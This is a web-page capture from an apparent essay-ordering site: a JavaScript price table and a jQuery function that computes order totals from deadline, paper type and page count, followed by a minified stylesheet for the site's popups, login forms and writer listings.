  "72":  {"1": 	20	, "2": 	10	, "3": 	20	, "4": 	20	, "5": 	18	, "6": 	20	, "7": 	12	, "8": 	12	, "9": 	14	, "10": 	14	, "11": 	14	, "12": 	14	, "13": 	20	, "14": 	14	, "15": 	14	, "16": 	20	, "17": 	14	, "18": 	14	, "19": 	14	, "20": 	14	, "21": 	14	, "22": 	14	, "23": 	20	, "24": 	20	, "25": 	20	, "26": 	20	, "27": 	20	, "28": 	20	, "29": 	20	, "30": 	20	, "31": 	20	, "32": 	20	, "33": 	20	, "34": 	20	, "35": 	20	, "36": 	6	, "37": 	9	, "38": 	5	, "39": 	12	, "40": 	10	, "41": 	18	, "42": 	5	, "43": 	20	, "44": 	14	, "45": 	15	, "46": 	22	, "47": 	14	, "48": 	14	, "49": 	14	, "50": 	2	, "51": 	2	, "52": 	14	, "53": 	14	, "54": 	14	, "55": 	24	, "56": 	5	, "57": 	14	, "58": 	15	, "59": 	13	, "60": 	14	, "61": 	15	, "62": 	7	, "63": 	14	, "64": 	20	, "65": 	14	, "66": 	20	, "67": 	6	, "68": 	14	, "69": 	14	, "70": 	15	, "71": 	14	, "72": 	14	, "73": 	14	, "74": 	8	, "75": 	14	, "76": 	18	, "77": 	15	, "78": 	20	, "79": 	20	, "80": 	9	, "81": 	12	, "82": 	14	, "83": 	14	, "84": 	14	, "85": 	14	, "86": 	14	, "87": 	14	, "88": 	14	, "89": 	14	, "90": 	14	, "91": 	14	, "92": 	14	, "93": 	14	, "94": 	14	, "95": 	14	, "96": 	14	, "97": 	14	, "98": 	14	, "99": 	14	, "100": 	14	, "101": 	14	, "102": 	14	, "103": 	14	, "104": 	14	, "105": 	14	, "106": 	14	, "107": 	14	, "108": 	14	, "109": 	14	, "110": 	14		},
  "48":  {"1": 	22	, "2": 	11	, "3": 	22	, "4": 	22	, "5": 	20	, "6": 	22	, "7": 	12	, "8": 	12	, "9": 	16	, "10": 	16	, "11": 	16	, "12": 	16	, "13": 	22	, "14": 	16	, "15": 	16	, "16": 	22	, "17": 	16	, "18": 	16	, "19": 	16	, "20": 	16	, "21": 	16	, "22": 	16	, "23": 	22	, "24": 	22	, "25": 	22	, "26": 	22	, "27": 	22	, "28": 	22	, "29": 	22	, "30": 	22	, "31": 	22	, "32": 	22	, "33": 	22	, "34": 	22	, "35": 	22	, "36": 	6	, "37": 	10	, "38": 	6	, "39": 	12	, "40": 	10	, "41": 	20	, "42": 	6	, "43": 	22	, "44": 	16	, "45": 	16	, "46": 	24	, "47": 	16	, "48": 	16	, "49": 	16	, "50": 	2	, "51": 	2	, "52": 	16	, "53": 	16	, "54": 	16	, "55": 	26	, "56": 	5	, "57": 	16	, "58": 	16	, "59": 	14	, "60": 	16	, "61": 	16	, "62": 	8	, "63": 	16	, "64": 	22	, "65": 	16	, "66": 	22	, "67": 	7	, "68": 	16	, "69": 	16	, "70": 	16	, "71": 	16	, "72": 	16	, "73": 	16	, "74": 	9	, "75": 	16	, "76": 	19	, "77": 	16	, "78": 	22	, "79": 	22	, "80": 	10	, "81": 	14	, "82": 	16	, "83": 	16	, "84": 	16	, "85": 	16	, "86": 	16	, "87": 	16	, "88": 	16	, "89": 	16	, "90": 	16	, "91": 	16	, "92": 	16	, "93": 	16	, "94": 	16	, "95": 	16	, "96": 	16	, "97": 	16	, "98": 	16	, "99": 	16	, "100": 	16	, "101": 	16	, "102": 	16	, "103": 	16	, "104": 	16	, "105": 	16	, "106": 	16	, "107": 	16	, "108": 	16	, "109": 	16	, "110": 	16		},
  "24":  {"1": 	24	, "2": 	12	, "3": 	26	, "4": 	24	, "5": 	22	, "6": 	24	, "7": 	12	, "8": 	14	, "9": 	18	, "10": 	18	, "11": 	18	, "12": 	18	, "13": 	24	, "14": 	18	, "15": 	18	, "16": 	24	, "17": 	18	, "18": 	18	, "19": 	18	, "20": 	18	, "21": 	18	, "22": 	18	, "23": 	24	, "24": 	24	, "25": 	24	, "26": 	24	, "27": 	24	, "28": 	24	, "29": 	24	, "30": 	24	, "31": 	24	, "32": 	24	, "33": 	24	, "34": 	24	, "35": 	24	, "36": 	7	, "37": 	11	, "38": 	7	, "39": 	12	, "40": 	12	, "41": 	22	, "42": 	6	, "43": 	24	, "44": 	18	, "45": 	18	, "46": 	26	, "47": 	18	, "48": 	18	, "49": 	18	, "50": 	2	, "51": 	2	, "52": 	18	, "53": 	18	, "54": 	18	, "55": 	28	, "56": 	6	, "57": 	18	, "58": 	18	, "59": 	18	, "60": 	18	, "61": 	18	, "62": 	8	, "63": 	18	, "64": 	24	, "65": 	18	, "66": 	24	, "67": 	7	, "68": 	18	, "69": 	18	, "70": 	18	, "71": 	18	, "72": 	18	, "73": 	18	, "74": 	10	, "75": 	18	, "76": 	20	, "77": 	18	, "78": 	24	, "79": 	24	, "80": 	11	, "81": 	16	, "82": 	18	, "83": 	18	, "84": 	18	, "85": 	18	, "86": 	18	, "87": 	18	, "88": 	18	, "89": 	18	, "90": 	18	, "91": 	18	, "92": 	18	, "93": 	18	, "94": 	18	, "95": 	18	, "96": 	18	, "97": 	18	, "98": 	18	, "99": 	18	, "100": 	18	, "101": 	18	, "102": 	18	, "103": 	18	, "104": 	18	, "105": 	18	, "106": 	18	, "107": 	18	, "108": 	18	, "109": 	18	, "110": 	18		},
  "12":  {"1": 	26	, "2": 	13	, "3": 	28	, "4": 	26	, "5": 	24	, "6": 	26	, "7": 	14	, "8": 	16	, "9": 	20	, "10": 	20	, "11": 	20	, "12": 	20	, "13": 	26	, "14": 	20	, "15": 	20	, "16": 	26	, "17": 	20	, "18": 	20	, "19": 	20	, "20": 	20	, "21": 	20	, "22": 	20	, "23": 	26	, "24": 	26	, "25": 	26	, "26": 	26	, "27": 	26	, "28": 	26	, "29": 	26	, "30": 	26	, "31": 	26	, "32": 	26	, "33": 	26	, "34": 	26	, "35": 	26	, "36": 	7	, "37": 	12	, "38": 	8	, "39": 	14	, "40": 	12	, "41": 	24	, "42": 	6	, "43": 	26	, "44": 	20	, "45": 	20	, "46": 	28	, "47": 	20	, "48": 	20	, "49": 	20	, "50": 	3	, "51": 	3	, "52": 	20	, "53": 	20	, "54": 	20	, "55": 	30	, "56": 	7	, "57": 	20	, "58": 	20	, "59": 	20	, "60": 	20	, "61": 	20	, "62": 	9	, "63": 	20	, "64": 	26	, "65": 	20	, "66": 	26	, "67": 	8	, "68": 	20	, "69": 	20	, "70": 	20	, "71": 	20	, "72": 	20	, "73": 	20	, "74": 	11	, "75": 	20	, "76": 	21	, "77": 	20	, "78": 	26	, "79": 	26	, "80": 	12	, "81": 	18	, "82": 	20	, "83": 	20	, "84": 	20	, "85": 	20	, "86": 	20	, "87": 	20	, "88": 	20	, "89": 	20	, "90": 	20	, "91": 	20	, "92": 	20	, "93": 	20	, "94": 	20	, "95": 	20	, "96": 	20	, "97": 	20	, "98": 	20	, "99": 	20	, "100": 	20	, "101": 	20	, "102": 	20	, "103": 	20	, "104": 	20	, "105": 	20	, "106": 	20	, "107": 	20	, "108": 	20	, "109": 	20	, "110": 	20		},
  "6":   {"1": 	28	, "2": 	14	, "3": 	30	, "4": 	28	, "5": 	26	, "6": 	28	, "7": 	16	, "8": 	18	, "9": 	22	, "10": 	22	, "11": 	22	, "12": 	22	, "13": 	28	, "14": 	22	, "15": 	22	, "16": 	28	, "17": 	22	, "18": 	22	, "19": 	22	, "20": 	22	, "21": 	22	, "22": 	22	, "23": 	28	, "24": 	28	, "25": 	28	, "26": 	28	, "27": 	28	, "28": 	28	, "29": 	28	, "30": 	28	, "31": 	28	, "32": 	28	, "33": 	28	, "34": 	28	, "35": 	28	, "36": 	8	, "37": 	13	, "38": 	9	, "39": 	18	, "40": 	14	, "41": 	26	, "42": 	7	, "43": 	28	, "44": 	22	, "45": 	22	, "46": 	30	, "47": 	22	, "48": 	22	, "49": 	22	, "50": 	3	, "51": 	3	, "52": 	22	, "53": 	22	, "54": 	22	, "55": 	32	, "56": 	8	, "57": 	22	, "58": 	22	, "59": 	22	, "60": 	22	, "61": 	22	, "62": 	9	, "63": 	22	, "64": 	28	, "65": 	22	, "66": 	28	, "67": 	8	, "68": 	22	, "69": 	22	, "70": 	22	, "71": 	22	, "72": 	22	, "73": 	22	, "74": 	12	, "75": 	22	, "76": 	22	, "77": 	22	, "78": 	28	, "79": 	28	, "80": 	13	, "81": 	20	, "82": 	22	, "83": 	22	, "84": 	22	, "85": 	22	, "86": 	22	, "87": 	22	, "88": 	22	, "89": 	22	, "90": 	22	, "91": 	22	, "92": 	22	, "93": 	22	, "94": 	22	, "95": 	22	, "96": 	22	, "97": 	22	, "98": 	22	, "99": 	22	, "100": 	22	, "101": 	22	, "102": 	22	, "103": 	22	, "104": 	22	, "105": 	22	, "106": 	22	, "107": 	22	, "108": 	22	, "109": 	22	, "110": 	22		},
  "3":   {"1": 	30	, "2": 	15	, "3": 	32	, "4": 	30	, "5": 	28	, "6": 	30	, "7": 	18	, "8": 	20	, "9": 	24	, "10": 	24	, "11": 	24	, "12": 	24	, "13": 	30	, "14": 	24	, "15": 	24	, "16": 	30	, "17": 	24	, "18": 	24	, "19": 	24	, "20": 	24	, "21": 	24	, "22": 	24	, "23": 	30	, "24": 	30	, "25": 	30	, "26": 	30	, "27": 	30	, "28": 	30	, "29": 	30	, "30": 	30	, "31": 	30	, "32": 	30	, "33": 	30	, "34": 	30	, "35": 	30	, "36": 	8	, "37": 	14	, "38": 	10	, "39": 	20	, "40": 	16	, "41": 	28	, "42": 	8	, "43": 	30	, "44": 	24	, "45": 	24	, "46": 	32	, "47": 	24	, "48": 	24	, "49": 	24	, "50": 	3	, "51": 	3	, "52": 	24	, "53": 	24	, "54": 	24	, "55": 	34	, "56": 	9	, "57": 	24	, "58": 	24	, "59": 	24	, "60": 	24	, "61": 	24	, "62": 	10	, "63": 	24	, "64": 	30	, "65": 	24	, "66": 	30	, "67": 	9	, "68": 	24	, "69": 	24	, "70": 	24	, "71": 	24	, "72": 	24	, "73": 	24	, "74": 	13	, "75": 	24	, "76": 	24	, "77": 	24	, "78": 	30	, "79": 	30	, "80": 	14	, "81": 	22	, "82": 	24	, "83": 	24	, "84": 	24	, "85": 	24	, "86": 	24	, "87": 	24	, "88": 	24	, "89": 	24	, "90": 	24	, "91": 	24	, "92": 	24	, "93": 	24	, "94": 	24	, "95": 	24	, "96": 	24	, "97": 	24	, "98": 	24	, "99": 	24	, "100": 	24	, "101": 	24	, "102": 	24	, "103": 	24	, "104": 	24	, "105": 	24	, "106": 	24	, "107": 	24	, "108": 	24	, "109": 	24	, "110": 	24		}
  																																																																																																																																																																																																																													
};
																																																																																																																																																																																																																												


function setBudget(){
	
	if($("#price_task_discount_proofread").val() == "5.50")
	{
		return;
	}
	    var paperType = $("#task_paptype_id").val();
	    var dedline_s = $("[name='task_due_date']").val();
	    var numberOfPages = parseInt($("#task_pages").val());
	    
	    if(paperType == "" || dedline_s == "Choose Deadline"|| dedline_s == "" || Number.isNaN(numberOfPages) ) return;
	    
	//   var date1 = new Date();
	//   if(dedline_s.substring(2,3) == '/'){
	//   var day = dedline_s.substring(0,2);
	//   var month = dedline_s.substring(3,5);
	//   var year = dedline_s.substring(6,10);
	//   var time = dedline_s.substring(10);
	//   dedline_s = year+"-"+month+"-"+day+time;
	//   }
	//   var date2 = new Date(dedline_s);
	    
	    
	//     var diff = (date2 - date1)/1000;
	//     var diff = Math.abs(Math.floor(diff));
	    
	//     var hrs = Math.floor(diff/(60*60));
	// //    alert(date1    +"---"+date2+"---"+hrs);
	// //    17/05/2017 19:10
	   
	   
	//------------------------------------
	        var hrs = dedline_s.split('_');
	        if(hrs[1] === 'd'){
	            hrs = hrs[0] * 24;
	        }else{
	            hrs = hrs[0];
	        }
	//--------------------------------------
	    
	    var dedlne = 0;
	    
    var dedlne = 0;
	    
	    if(hrs <= 5){
	        dedlne = 3;
	    }else if(hrs <= 11){
	        dedlne = 6;
	    }else if(hrs <= 23){
	        dedlne = 12;
	    }else if(hrs <= 47){
	        dedlne = 24;
	    }else if(hrs <= 71){
	        dedlne = 48;
	    }else if(hrs <= 119){
	        dedlne = 72;
	    }else if(hrs <= 167){
	        dedlne = 120;
	    }else if(hrs <= 239){
	        dedlne = 168;
	    }else if(hrs >= 240){
	        dedlne = 240;
	 };
	    
	    
	    
	    if(Number.isNaN(numberOfPages))numberOfPages = 1;
    	$("#task_budget").val(price[dedlne][paperType] * numberOfPages);
    	
    	// change to hide budget
    	
        //$("#btn_submit").val("Continue" );
	    //$("#orderNowForm #btn_submit").val("Continue"); 
	    
	    //change as below to show budget
	    $("#btn_submit").val("Pay $"+price[dedlne][paperType] * numberOfPages );
	    $("#orderNowForm #btn_submit").val("Pay $"+price[dedlne][paperType] * numberOfPages );
       

        
	}
;

$("#task_paptype_id").on("change",function(){setBudget();});
$(document).on("click",function(){setBudget();}); 
$("#task_pages").on("focusout change paste keyup propertychange blur",function(){setBudget();});
</script>

  

<!-- End Document
================================================== -->
<script type="text/javascript">
 
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.iwriteessays.com/public/index.php?url=jscss/css&f=facebox%2Ffacebox.css%2Ccss%2Finner.css%2Ccss%2Fcal-css%2Fcalendar-blue.css%2Ccss%2Fmbs-styles.css%2Ccss%2Fmbsmessage.css%2Ccss%2Fionicons.css%2Ccss%2Freset.css%2Ccss%2Fstyle.css&min=1&sid=1719211332
body_size: 28924
content:
#facebox .tl { background:url(/facebox/tl.png); } #facebox .tr { background:url(/facebox/tr.png); } #facebox .bl { background:url(/facebox/bl.png); } #facebox .br { background:url(/facebox/br.png); } #facebox { position: absolute; /* position: fixed; top:0 !important; bottom:0 !important */; left: 0; z-index: 10000; text-align: left; }  /* #facebox { left: 50% !important; position: absolute; text-align: left; top: 40% !important; transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); z-index: 10000; } */ #facebox .popup { position: relative; display:table; height:100%; } #facebox .popup  table{ display:table-cell; vertical-align:middle; position:relative; } #facebox .popup  table table{ display:table; width:100%; } #facebox td { border-bottom: 0; padding: 0; } #facebox .body { background: #f5f5f5; max-width: 600px; border-radius:4px; position:relative; } #facebox .formWrap table tr td{ vertical-align:middle; } #facebox .loading { text-align: center; } #facebox .image { text-align: center; } #facebox img { border: 0; margin: 0; } #facebox .footer { /* margin-top: 10px; text-align: right;*/ position: absolute; right: -9px; top: 9px; border-radius:100%; height:35px; width:35px; text-align:center; } #facebox .footer  .ion-close-round{ color:#fff; font-size:20px; } #facebox .tl, #facebox .tr, #facebox .bl, #facebox .br { height: 10px; width: 10px; overflow: hidden; padding: 0; display:none; } #facebox_overlay { position: fixed; top: 0px; left: 0px; height:100%; width:100%; opacity:0.7 !important; } .facebox_hide { z-index:-100; } .facebox_overlayBG { background-color: #000; z-index: 99; } * html #facebox_overlay { /* ie6 hack */ position: absolute; height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'); } /*----edit by avtar--*/ #facebox .popup h2 { background: none repeat scroll 0 0 #33EC0F; border-bottom: 1px solid #ddd; border-radius: 2px 2px 0 0; color: #fff; font-size: 19px; font-weight: 600; margin-bottom: 10px; padding: 10px 10px 10px 26px; } #facebox .leftPanel table { padding: 10px 20px; } #facebox .theme-btn { border-radius: 3px; margin-top: 12px; font-size:14px; font-weight:400; } .close { cursor: pointer; height: 36px; position: absolute; top: -26px; width: 36px; right:-5px; background:url(/facebox/fancybox_sprite.png) no-repeat 0 0; } /*----popup login page style ----*/ #facebox .popup  .login-pages { margin: 0; padding-top: 0; position: relative; min-width:400px; width:100%; } #facebox .popup .login-pages .gray-background{ padding:0px; border-radius: 3px; } #facebox .popup  .login-pages  h2{ background:none; border-bottom:none; margin:0px; padding:0; } #facebox .popup .login-pages  table td{ padding:10px 20px; } #facebox .popup  .login-pages .theme-btn{ margin-top:0px; } #facebox  .upload-profile table td{ padding:0 5px; } #facebox  .upload-profile table td span{ font-size:13px; } @media screen and (min-width:501px) and (max-width: 800px) { #facebox .leftPanel tr td { padding:0 2px; vertical-align:top; } #facebox .popup  .login-pages { width:100%; } } @media screen and (max-width:500px) { #facebox { width:300px!important; left:50%!important; margin:0 0 0 -150px; } #facebox .leftPanel tr td { padding:0px; display:block; width:100%; } #facebox .leftPanel h2 { font-size:16px; padding-left:10px; } #facebox .leftPanel tr td:first-child { text-align:center; } #facebox .leftPanel table { padding:0px 10px 10px 10px; } #facebox .popup  .login-pages { width:100%; } #facebox .popup  .login-pages  h2{ font-size:18px; } #facebox .popup .login-pages .gray-background{ padding-top:10px; } #facebox .footer{ width:35px; height:35px; right:-23px; top:-7px; } #facebox .popup .login-pages  table td{ padding:5px 10px; } #facebox .popup  .login-pages { min-width:inherit; } .close{ top:-9px; right:10px; } #facebox .reqt_writer_panel li:first-child .theme-btn{ margin-top:0px; } } .center-align { font-size: 15px; text-align: center; } ::-webkit-input-placeholder { color:#ccc; } :-ms-input-placeholder { color:#ccc !important; } .comment-sectn { border: 1px solid #e5e5e5; border-radius: 3px; margin-bottom: 30px; position: relative; overflow: hidden; } .comment-sectn:before { width: 0; height: 0; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top: 25px solid #33ec0f; content: " "; position: absolute; left: -25px; top: 0px; } textarea { border-radius: 2px; } table { width: 100%; } /*----fliter order style start  -----*/ .fliter-order { width: 100%; display: table; margin: 20px 0; border-radius: 3px; padding-bottom: 7px; } .fliter-order:after { content: ""; display: block; clear: both; } .fliter-order h3 { color: #3e434a; font-size: 20px; float: left; font-weight: 600; } .fliter-order ul.fliter-by { margin: 0 auto; width: 340px; text-align: center; display: table; } .fliter-by>li { display: table-cell; font-size: 14px; color: #3e434a; position: relative; padding: 0 5px; } ul.fliter-by >li>a { color: #fff; background: #33EC0F; padding: 8px 22px; border-radius: 3px; cursor: pointer; display: inline-block; } ul.fliter-by .icon { font-size: 11px; padding-left: 5px; } /*.fliter-order ul.fliter-by>li:last-child { padding-right:35px; } .fliter-order ul.fliter-by li:last-child .sub-menu { right:0px; border-radius:0px 0px 5px 5px; }*/ ul.fliter-by .sub-menu { position: absolute; width: 200px; /*background:#434c56;*/ z-index: 9999; margin: 0px; border-radius: 0 0px 5px 5px; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -ms-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; overflow: hidden; max-height: 0px; top: 100%; left: 0px; overflow: hidden; } ul.fliter-by li:hover .sub-menu { max-height: 500px; overflow:visible; } ul.fliter-by li:hover .sub-menu ul { max-height: 500px; overflow-y: auto; } ul.fliter-by .sub-menu li { display: block; width: 100%; font-size: 13px; border-top: 1px solid #373737; text-align: left; } ul.fliter-by .sub-menu li:first-child { border-top: none; } ul.fliter-by .sub-menu li a { color: #fff; display: block; padding: 10px; } ul.fliter-by .sub-menu li a:hover { color: #fff; background: #5e6771; } ul.fliter-by li:hover .sub-menu li:first-child { border-top: none; border-radius: 5px 5px 0 0; } ul.fliter-by li:hover .sub-menu li:first-child a { border-radius: 5px 5px 0 0; } ul.fliter-by li:hover .sub-menu { max-height: 500px; } ul.fliter-by .sub-menu ul { margin: 16px 0 0 0; position: relative; background: #434c56; border-radius: 5px; } ul.fliter-by .sub-menu:before { content: ""; width: 0; height: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #434c56; content: " "; position: absolute; top: 6px; left: 15px; } /*----fliter order style end  -----*/ .comment-sectn .left-colm { float: left; padding: 20px 0 20px 20px; background: #fff; } .comment-sectn h2 { font-size: 18px; font-weight: 600; color: #3e434a; padding-bottom: 3px; } .comment-sectn .left-sectn { float: left; padding: 20px 0 20px 20px; background: #fff; width: 63.4%; } .comment-sectn .left-sectn p { font-size: 14px; padding-bottom: 3px; } .comment-sectn .left-sectn label { width: 75px; float: left; } .comment-sectn .left-sectn font { font-size: 11px; color: #33EC0F; padding-right: 15px; } .comment-sectn .txt-sctn p { font-size: 14px; } .comment-sectn .left-sectn .time { font-size: 13px; line-height: 13px; } .comment-sectn .left-sectn .time span { padding: 0 15px; position: relative; } .comment-sectn .left-sectn .time span:before { content: "|"; left: 0px; position: absolute; } .comment-sectn .left-sectn .time span a { color: #3e434a; } .comment-sectn .left-sectn .time span a:hover { text-decoration: underline; } .middle-sectn .grydtn-btn { margin-right: 10px; float: left; } .grydtn-btn font { font-size: 15px; font-weight: bold; } .middle-sectn { padding: 20px; float: left; background: #fff; } .right-sectn { font-size: 16px; color: #3e434a; text-align: center; vertical-align: middle; position: absolute; padding: 23px 25px 0 25px; margin: auto; font-weight: 600; border-left: 1px solid #dddddd; height: 100%; right: 0px; background: #f7f7f7; } .right-sectn p { padding-bottom: 3px; } .right-sectn .greenBtn { font-size: 13px; font-weight: bold; text-transform: uppercase; padding: 10px 15px; } .pagination { margin: 0px auto; position: relative; text-align: center; margin-bottom: 0px; } .pagination a { color: #3e434a; font-weight: 600; border-radius: 50px; padding: 4px 10px; font-size: 14px; display: inline-block; } .pagination a:hover, .pagination a.active, .pagination a.pageselect { color: #fff; background: #33EC0F; } .pagination .buttons { position: absolute; width: 100%; top: -4px; } .pagination .left-arrow, .pagination .right-arrow { background: #cfcfcf; padding: 4px 10px; border-radius: 100%; color: #fff; top: -2px; } .pagination .buttons .left-arrow { left: -35px; } .pagination .buttons .right-arrow { right: -35px; } .pagination .buttons .left-arrow:hover, .pagination .buttons .right-arrow:hover { background: #989696; } .pagination li { display: inline; margin-right: 2px; } /*---------writer pages style ---------*/ .writer_wraper { margin-left: -15px; margin-right: -15px; } .writer-list { float: left; width: 30.6%; border: 1px solid #dddddd; border-radius: 3px; overflow: hidden; margin: 0 15px 30px 15px; } .imgbox { float: left; margin-right: 15px; } .imgbox img { vertical-align: top; } .writer-list .topbar { float: left; width: 100%; } .writer-list h2 { font-size: 20px; color: #3e434a; font-weight: 600; padding-top: 5px; } .writer-list h2 a { color: #3E434A; font-family: Brush Script MT; font-size: 25px; } .writer-list h2  a:hover{color:#33EC0F;} .writer-list .right-penal { float: left; width: 60%; min-height: 1%; padding: 0; width: 60%; } .star-rtng { display: inline-block; vertical-align: top; } .right-penal .star-rtng { width: 100%; } .writer-list .right-penal .language { position: relative; display: inline-block; width: 100%; padding: 5px 0 0 0; } ul.request-writer { border-top: 1px solid #ddd; background: #33ec0f; text-align: center; } ul.request-writer li { width: 49.5%; text-align: center; padding: 9px 0; display: inline-block; margin: 0 -1px; border-left: 1px solid #ddd; } ul.request-writer li:first-child { border: none; } ul.request-writer li a { color: #ffffff; } ul.request-writer li a:hover { text-decoration: underline; } /*-----popup style---*/ .well { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); /* display:none; */ margin: 1em; background: #fff; background-color: #f5f5f5; /*	border: 1px solid #e3e3e3;*/ border-radius: 4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset; margin-bottom: 20px; min-height: 20px;/* width:418px; */ } .req-form { padding: 9px 19px 19px 19px; } .req-form table { width: 100%; } .req-form table td { padding: 5px; font-size: 14px; } .req-form table td input[type="text"], .req-form table td select { border: 1px solid #ddd; padding: 5px 10px; border-radius: 4px; width: 100%; } .req-form table td input[type="submit"] { background: #33EC0F; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size: 17px; font-weight: 700; padding: 12px 25px; text-transform: uppercase; width: 100%; border: 1px solid #025d2f; font-weight: 600; margin-top: 10px; } .req-form table td input[type="submit"]:hover { background: #018141; } .well .btn-default { background: none repeat scroll 0 0 #000; border-radius: 100%; border: none; color: #fff; float: right; margin: -12px -18px 0 0; padding: 6px; cursor: pointer; width: 36px; height: 36px; text-align: center; right: -12px; top: 20px; } .well h4 { font-weight: 600; border-bottom: 1px solid #ddd; padding: 10px 10px 10px 26px; /*	margin-bottom:10px;*/ background: #3e434a; color: #fff; font-size: 25px; border-radius: 4px 4px 0 0; } /*-----------login pages style -------*/ .login-pages { width: 400px; margin: 20px auto; position: relative; padding-top: 50px; } .login-pages .title-bar { /*; margin-bottom:22px; padding:10px;*/ border-radius: 7px 7px 0 0; } .login-pages .title-bar ul { background: #33EC0F; border-radius: 7px 7px 0 0; } .login-pages .title-bar ul li { width: 49.1%; font-weight: 600; color: #fff; text-align: center; display: inline-block; font-size: 20px; padding: 15px 0 20px 0; } .login-pages .title-bar ul li a { display: block; color: #fff; } .login-pages .login { background: #373737; border-radius: 7px 7px 0 0; } .login-pages .title-bar ul li a:hover, .login-pages .title-bar ul li a.active { color: #000; } input.error img { border-right: 2px solid #ff0000; } .gray-background { background: #373737; } .login-pages .gray-background { border-radius: 8px; overflow: hidden; padding-top: 60px; } .gray-background table { width: 100%; border-spacing: 0px; color: #fff; font-size: 14px; } .gray-background table tr td { font-size: 14px; } /*.gray-background table tr td img{ vertical-align:top; }*/ .login-pages h2 { text-align: center; font-size: 22px; color: #fff; padding: 10px 0 5px 0; } .border { border: 1px solid #000; border-radius: 5px; } .login-pages table tr td { padding: 5px 20px 10px 20px; } .login-pages table tr td .forgot-pwd { background: #fff; border-radius: 2px; height: 43px; margin-bottom: 10px; padding: 2px 4px; } .login-pages table tr td .forgot-pwd td { padding: 0px 0 0 0px; } .login-pages table tr td .forgot-pwd td img { vertical-align: top; } .login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea { border: none; border-radius: 2px; height: 45px; color: #929292; padding-left: 60px; font-style: 17px; line-height: 100%; } .login-pages table tr td .forgot-pwd input[type="text"] { height: 43px; padding: 0 0px; margin: 0px; } .email-icon { background: url(images/email-icon.png) no-repeat center center #a9aaac; } .password-icon { background: url(images/password-icon.png) no-repeat center center #a9aaac; } .login-pages table tr td .forgot-pwd td .icon { color: #000; font-size: 20px; padding: 7px; display: block; } .login-pages .padding-left-none { padding-left: 10px !important; margin-bottom: 7px; } .email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop { width: 50px; height: 41px; position: absolute; margin: 2px; } .login-pages .gray-background .icon.ion-loop { background: #a9aaac; color: #505050; font-size: 25px; vertical-align: top; text-align: center; line-height: 42px; } .gradient-greenbg { background: #33EC0F; /* Old browsers */ background: -moz-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #33EC0F), color-stop(100%, #33EC0F)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #33EC0F 0%, #33EC0F 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #33EC0F 0%, #00a34c 100%); /* IE10+ */ background: linear-gradient(to bottom, #33EC0F 0%, #33EC0F 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33EC0F', endColorstr='#00a34c', GradientType=0 ); /* IE6-9 */ padding-bottom: 20px; } .gray-background table tr.gradient-greenbg td { padding-top: 10px; } .login-pages p { font-size: 13px; color: #fff; margin: 2px 0 5px 0; float: left; } .login-pages p input[type="checkbox"] { float: left; margin-right: 5px; } .forgot-pass { float: right; font-size: 13px; color: #f4ea43; text-decoration: underline; margin: 0 0 5px 0; } .forgot-pass:hover { text-decoration: none; } .login-pages .theme-btn { background: #33EC0F; border-radius: 4px; font-size: 18px; font-weight: 300; color: #fff; font-weight: bold; padding: 10px 20px; font-family: "Open Sans", sans-serif; cursor: pointer; width: 100%; background: #45484d; /* Old browsers */ background: -moz-linear-gradient(top, #45484d 0%, #000000 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #45484d), color-stop(100%, #000000)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #45484d 0%, #000000 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #45484d 0%, #000000 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #45484d 0%, #000000 100%); /* IE10+ */ background: linear-gradient(to bottom, #45484d 0%, #000000 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000', GradientType=0 ); /* IE6-9 */ margin: 5px 0 5px 0; } .login-pages .theme-btn:hover { background: #000; } .writer-Signup { color: #fff; font-weight: 600; font-size: 19px; line-height: 0px; } .writer-Signup:hover { color: #ccc; } .user-img { position: absolute; left: 0; right: 0; margin: 0 auto; top: -4px; width: 120px; border-radius: 100%; text-align: center;/*background: #33EC0F; */ /*background: -moz-radial-gradient(center, ellipse cover,  #ffffff 0%, #e5e5e5 100%); background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); background: -webkit-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: -o-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: -ms-radial-gradient(center, ellipse cover,  #ffffff 0%,#e5e5e5 100%); background: radial-gradient(ellipse at center,  #ffffff 0%,#e5e5e5 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=1 );*/ } .user-img img { max-width: 100%; } .user-img .icon { font-size: 80px; line-height: 120px; color: #fff; } /*--------- Register page style------*/ .register { width: 960px; margin: 0 auto; } .register h1 { font-size: 25px; text-align: center; color: #3e434a; font-weight: 600; } .register h1 span { color: #33EC0F; font-weight: bold; } .register-step { position: relative; margin: 35px 0; } .register-step:after { content: " "; clear: both; display: block; } .register-step ul { position: relative; z-index: 2; } .register-step ul li { float: left; width: 25%; text-align: center; color: #3e434a; font-size: 16px; font-weight: 600; } .register-step ul li a { color: #3e434a; } .register-step ul li .figure { border: 1px solid #ececec; border-radius: 100%; height: 90px; width: 90px; color: #3e434a; font-size: 40px; font-weight: 